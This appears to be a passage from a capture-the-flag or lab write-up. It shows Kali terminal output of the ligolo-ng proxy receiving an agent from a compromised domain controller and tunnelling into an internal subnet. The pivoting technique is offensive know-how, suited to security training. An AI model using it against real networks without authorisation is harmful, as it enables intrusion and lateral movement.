 $ sudo -E ./proxy -selfcert
[sudo] password for kali:
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.9.2
ligolo-ng » INFO[0030] Agent joined. id=00155d0bdd00 name="GARFIELD\\l.wilson_adm@DC01" remote="10.129.244.207:49477"
ligolo-ng »
ligolo-ng » autoroute
error: please, select an agent using the session command
ligolo-ng » session
? Specify a session : 1 - GARFIELD\l.wilson_adm@DC01 - 10.129.244.207:49477 - 00155d0bdd00
[Agent : GARFIELD\l.wilson_adm@DC01] » autoroute
? Select routes to add: 192.168.100.1/24
? Create a new interface or use an existing one? Create a new interface
? Enter interface name (leave empty for random name): ligolo_agent
INFO[0056] Using custom interface name: ligolo_agent
INFO[0056] Interface ligolo_agent configured (will be created on tunnel start)
INFO[0056] Creating routes for ligolo_agent...
? Start the tunnel? Yes
INFO[0057] Starting tunnel to GARFIELD\l.wilson_adm@DC01 (00155d0bdd00)
[Agent : GARFIELD\l.wilson_adm@DC01] »